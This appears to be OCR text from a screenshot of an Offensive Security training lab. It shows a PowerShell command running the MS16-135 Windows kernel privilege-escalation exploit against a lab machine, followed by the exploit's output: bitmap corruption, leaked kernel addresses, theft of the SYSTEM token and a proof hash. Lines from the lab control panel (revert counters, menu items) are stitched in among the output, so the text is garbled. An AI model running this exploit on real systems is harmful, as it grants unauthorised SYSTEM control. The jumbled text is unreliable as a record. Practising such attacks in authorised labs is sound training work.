 C:\Users\Bethany\AppData\Local\Temp>powershell.exe  -ExecutionPolicy UnRestricted ". .\priv.ps1; Invoke-MS16-135 -Application C:\Windows\System32\cmd.exe -Commandline '/c type C:\Users\alice\Desktop\proof.txt'"
[by b33f -> @FuzzySec]
[?] Target is Win 8.1
[+] Bitmap dimensions: 0x760*0x4
Offensive Security - Lab Control Panel Page: Public Servers
[?] Adjacent large session pool feng shui..
[+] Worker  : FFFFF90143E35000
[+] Manager : FFFFF90143E37000
[+] Distance: 0x2000
Personal Subnet keys My clients Public servers
Logged in as: OS-67008 (XingHe).
[?] Creating Window objects
[+] Corrupting child window spmenu
[+] Trying to trigger arbitrary 'Or'..
[+] Trying to trigger arbitrary 'Or'..
Your scheduled exam date: Not scheduled.
this link
[?] Success, reading beyond worker bitmap size!
[+] Old manager bitmap pvScan0: FFFFF90143E37260
[+] New manager bitmap pvScan0: FFFFF90143E35050
[>] Leaking SYSTEM _EPROCESS..
[+] _EPROCESS list entry: 0xFFFFF801DA37C028
[+] SYSTEM _EPROCESS address: 0xFFFFE0017C476040
[+] PID: 4
[+] SYSTEM Token: 0xFFFFC001A20054E6
12 reverts left today. Counter resets at 0h00 GMT
you require more reverts, please email help@offensive-security.com
[>] Leaking current _EPROCESS..
[+] Traversing ActiveProcessLinks list
[+] PowerShell _EPROCESS address: 0xFFFFE0017FFF0080
[+] PID: 3932
[+] PowerShell Token: 0xFFFFC001AD16A9FA
Select
IP
Revert
Job Status
[!] Duplicating SYSTEM token!
Ready
1f1f1eb58e44d5d24e44070b3b29c0d5
C:\Users\Bethany\AppData\Local\Temp>